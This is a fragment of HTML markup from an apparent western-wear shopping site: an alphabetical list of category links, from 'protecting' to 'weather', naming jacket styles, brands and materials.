	<li class="cat-item cat-item-4461"><a href="https://westerncoatjacket.com/category/protecting/" >protecting</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://westerncoatjacket.com/category/punchline/" >punchline</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://westerncoatjacket.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://westerncoatjacket.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://westerncoatjacket.com/category/qmuk/" >qmuk</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://westerncoatjacket.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://westerncoatjacket.com/category/quilted/" >quilted</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://westerncoatjacket.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://westerncoatjacket.com/category/raberg/" >raberg</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://westerncoatjacket.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://westerncoatjacket.com/category/raffaelo/" >raffaelo</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://westerncoatjacket.com/category/raider/" >raider&#039;</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://westerncoatjacket.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://westerncoatjacket.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://westerncoatjacket.com/category/ralph-lauren-rrl-western-suede-leather-jacket/" >ralph-lauren-rrl-western-suede-leather-jacket</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://westerncoatjacket.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://westerncoatjacket.com/category/ranchero/" >ranchero</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://westerncoatjacket.com/category/ranchwear/" >ranchwear</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://westerncoatjacket.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://westerncoatjacket.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://westerncoatjacket.com/category/rare858mahogany/" >rare858mahogany</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://westerncoatjacket.com/category/rarecoptic/" >rarecoptic</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://westerncoatjacket.com/category/ravean/" >ravean</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://westerncoatjacket.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://westerncoatjacket.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://westerncoatjacket.com/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://westerncoatjacket.com/category/recommends/" >recommends</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://westerncoatjacket.com/category/redbridge/" >redbridge</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://westerncoatjacket.com/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://westerncoatjacket.com/category/reefer/" >reefer</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://westerncoatjacket.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://westerncoatjacket.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://westerncoatjacket.com/category/relwen/" >relwen</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://westerncoatjacket.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://westerncoatjacket.com/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://westerncoatjacket.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://westerncoatjacket.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://westerncoatjacket.com/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://westerncoatjacket.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://westerncoatjacket.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://westerncoatjacket.com/category/rework/" >rework</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://westerncoatjacket.com/category/rhonda/" >rhonda</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://westerncoatjacket.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://westerncoatjacket.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://westerncoatjacket.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://westerncoatjacket.com/category/roark/" >roark</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://westerncoatjacket.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://westerncoatjacket.com/category/rocka/" >rocka</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://westerncoatjacket.com/category/rockabilly/" >rockabilly</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://westerncoatjacket.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://westerncoatjacket.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://westerncoatjacket.com/category/roja/" >roja</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://westerncoatjacket.com/category/roncelli/" >roncelli</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://westerncoatjacket.com/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://westerncoatjacket.com/category/roxa/" >roxa</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://westerncoatjacket.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://westerncoatjacket.com/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://westerncoatjacket.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://westerncoatjacket.com/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://westerncoatjacket.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://westerncoatjacket.com/category/s-2xl/" >s-2xl</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://westerncoatjacket.com/category/s-6xl/" >s-6xl</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://westerncoatjacket.com/category/s-9xl/" >s-9xl</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://westerncoatjacket.com/category/s1057/" >s1057</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://westerncoatjacket.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://westerncoatjacket.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://westerncoatjacket.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://westerncoatjacket.com/category/sagasz/" >sagasz</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://westerncoatjacket.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://westerncoatjacket.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://westerncoatjacket.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://westerncoatjacket.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://westerncoatjacket.com/category/sample/" >sample</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://westerncoatjacket.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://westerncoatjacket.com/category/sandro/" >sandro</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://westerncoatjacket.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://westerncoatjacket.com/category/sarojini/" >sarojini</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://westerncoatjacket.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://westerncoatjacket.com/category/sawyer/" >sawyer</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://westerncoatjacket.com/category/schaefer/" >schaefer</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://westerncoatjacket.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://westerncoatjacket.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://westerncoatjacket.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://westerncoatjacket.com/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://westerncoatjacket.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://westerncoatjacket.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://westerncoatjacket.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://westerncoatjacket.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://westerncoatjacket.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://westerncoatjacket.com/category/selvedge/" >selvedge</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://westerncoatjacket.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://westerncoatjacket.com/category/sequined/" >sequined</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://westerncoatjacket.com/category/sequins/" >sequins</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://westerncoatjacket.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://westerncoatjacket.com/category/serwani/" >serwani</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://westerncoatjacket.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://westerncoatjacket.com/category/sexiest/" >sexiest</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://westerncoatjacket.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://westerncoatjacket.com/category/shanhouse/" >shanhouse</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://westerncoatjacket.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://westerncoatjacket.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://westerncoatjacket.com/category/shearling/" >shearling</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://westerncoatjacket.com/category/sheep/" >sheep</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://westerncoatjacket.com/category/sheepskin/" >sheepskin</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://westerncoatjacket.com/category/shein/" >shein</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://westerncoatjacket.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://westerncoatjacket.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://westerncoatjacket.com/category/sherpa/" >sherpa</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://westerncoatjacket.com/category/sherwani/" >sherwani</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://westerncoatjacket.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://westerncoatjacket.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://westerncoatjacket.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://westerncoatjacket.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://westerncoatjacket.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://westerncoatjacket.com/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://westerncoatjacket.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://westerncoatjacket.com/category/showman/" >showman</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://westerncoatjacket.com/category/shrugs/" >shrugs</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://westerncoatjacket.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://westerncoatjacket.com/category/siena/" >siena</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://westerncoatjacket.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://westerncoatjacket.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://westerncoatjacket.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://westerncoatjacket.com/category/silveradosanta/" >silveradosanta</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://westerncoatjacket.com/category/simons/" >simons</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://westerncoatjacket.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://westerncoatjacket.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://westerncoatjacket.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://westerncoatjacket.com/category/sitka/" >sitka</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://westerncoatjacket.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://westerncoatjacket.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://westerncoatjacket.com/category/sleekhides/" >sleekhides</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://westerncoatjacket.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://westerncoatjacket.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://westerncoatjacket.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://westerncoatjacket.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://westerncoatjacket.com/category/snowdogg/" >snowdogg</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://westerncoatjacket.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://westerncoatjacket.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://westerncoatjacket.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://westerncoatjacket.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://westerncoatjacket.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://westerncoatjacket.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://westerncoatjacket.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://westerncoatjacket.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://westerncoatjacket.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://westerncoatjacket.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://westerncoatjacket.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://westerncoatjacket.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://westerncoatjacket.com/category/steerhide/" >steerhide</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://westerncoatjacket.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://westerncoatjacket.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://westerncoatjacket.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://westerncoatjacket.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://westerncoatjacket.com/category/straightjacket/" >straightjacket</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://westerncoatjacket.com/category/stratojac/" >stratojac</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://westerncoatjacket.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://westerncoatjacket.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://westerncoatjacket.com/category/studded/" >studded</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://westerncoatjacket.com/category/stung/" >stung</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://westerncoatjacket.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://westerncoatjacket.com/category/stunningsz/" >stunningsz</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://westerncoatjacket.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://westerncoatjacket.com/category/stylecast/" >stylecast</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://westerncoatjacket.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://westerncoatjacket.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://westerncoatjacket.com/category/sucking/" >sucking</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://westerncoatjacket.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://westerncoatjacket.com/category/sugarcane/" >sugarcane</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://westerncoatjacket.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://westerncoatjacket.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://westerncoatjacket.com/category/sunriders/" >sunriders</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://westerncoatjacket.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://westerncoatjacket.com/category/sunward/" >sunward</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://westerncoatjacket.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://westerncoatjacket.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://westerncoatjacket.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://westerncoatjacket.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://westerncoatjacket.com/category/swagger/" >swagger</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://westerncoatjacket.com/category/swagman/" >swagman</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://westerncoatjacket.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://westerncoatjacket.com/category/sz14/" >sz14</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://westerncoatjacket.com/category/szor-diener/" >szor-diener</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://westerncoatjacket.com/category/tailor/" >tailor</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://westerncoatjacket.com/category/tailored/" >tailored</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://westerncoatjacket.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://westerncoatjacket.com/category/tasha/" >tasha</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://westerncoatjacket.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://westerncoatjacket.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://westerncoatjacket.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://westerncoatjacket.com/category/tellason/" >tellason</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://westerncoatjacket.com/category/tempco/" >tempco</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://westerncoatjacket.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://westerncoatjacket.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://westerncoatjacket.com/category/theory/" >theory</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://westerncoatjacket.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://westerncoatjacket.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://westerncoatjacket.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://westerncoatjacket.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://westerncoatjacket.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://westerncoatjacket.com/category/tipsy/" >tipsy</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://westerncoatjacket.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://westerncoatjacket.com/category/top52/" >top52</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://westerncoatjacket.com/category/topman/" >topman</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://westerncoatjacket.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://westerncoatjacket.com/category/toteme/" >toteme</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://westerncoatjacket.com/category/trachten/" >trachten</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://westerncoatjacket.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://westerncoatjacket.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://westerncoatjacket.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://westerncoatjacket.com/category/tregos/" >trego&#039;s</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://westerncoatjacket.com/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://westerncoatjacket.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://westerncoatjacket.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://westerncoatjacket.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://westerncoatjacket.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://westerncoatjacket.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://westerncoatjacket.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://westerncoatjacket.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://westerncoatjacket.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://westerncoatjacket.com/category/trixy/" >trixy</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://westerncoatjacket.com/category/trucker/" >trucker</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://westerncoatjacket.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://westerncoatjacket.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://westerncoatjacket.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://westerncoatjacket.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://westerncoatjacket.com/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://westerncoatjacket.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://westerncoatjacket.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://westerncoatjacket.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://westerncoatjacket.com/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://westerncoatjacket.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://westerncoatjacket.com/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://westerncoatjacket.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://westerncoatjacket.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://westerncoatjacket.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://westerncoatjacket.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://westerncoatjacket.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://westerncoatjacket.com/category/understated/" >understated</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://westerncoatjacket.com/category/unik/" >unik</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://westerncoatjacket.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://westerncoatjacket.com/category/uniqlo/" >uniqlo</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://westerncoatjacket.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://westerncoatjacket.com/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://westerncoatjacket.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://westerncoatjacket.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://westerncoatjacket.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://westerncoatjacket.com/category/us4895/" >us4895</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://westerncoatjacket.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://westerncoatjacket.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://westerncoatjacket.com/category/valstar/" >valstar</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://westerncoatjacket.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://westerncoatjacket.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://westerncoatjacket.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://westerncoatjacket.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://westerncoatjacket.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://westerncoatjacket.com/category/vest/" >vest</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://westerncoatjacket.com/category/vests/" >vests</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://westerncoatjacket.com/category/viewers/" >viewers</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://westerncoatjacket.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://westerncoatjacket.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://westerncoatjacket.com/category/vintagesz/" >vintagesz</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://westerncoatjacket.com/category/vipzi/" >vipzi</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://westerncoatjacket.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://westerncoatjacket.com/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://westerncoatjacket.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://westerncoatjacket.com/category/vtg-size/" >vtg-size</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://westerncoatjacket.com/category/wachs/" >wachs</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://westerncoatjacket.com/category/wacko/" >wacko</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://westerncoatjacket.com/category/wahmaker/" >wahmaker</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://westerncoatjacket.com/category/waist/" >waist</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://westerncoatjacket.com/category/waistcoat/" >waistcoat</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://westerncoatjacket.com/category/waistcoats/" >waistcoats</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://westerncoatjacket.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://westerncoatjacket.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://westerncoatjacket.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://westerncoatjacket.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://westerncoatjacket.com/category/warmest/" >warmest</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://westerncoatjacket.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://westerncoatjacket.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://westerncoatjacket.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://westerncoatjacket.com/category/waxed/" >waxed</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://westerncoatjacket.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://westerncoatjacket.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://westerncoatjacket.com/category/weather/" >weather</a>
</li>
